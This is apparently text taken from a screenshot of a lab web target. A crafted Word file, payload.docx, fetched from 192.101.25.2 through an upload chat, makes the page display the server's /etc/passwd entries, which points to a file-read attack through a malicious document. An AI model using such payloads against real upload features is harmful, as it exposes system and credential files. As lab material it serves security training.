 Breezed HTML Bootstrap Ten
http://target-1
.BREEZED
HOME
ABOUT
PROJECTS
DROP DOWN
CONTACT US
Live Support
Input the file to be uploaded
12:11
http://192.101.25.2/payload.docx
12:38
Displaying text from uploaded Docx file
12:38
Chat with our bot
This Microsoft Word 2007 document will try
to contact an root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool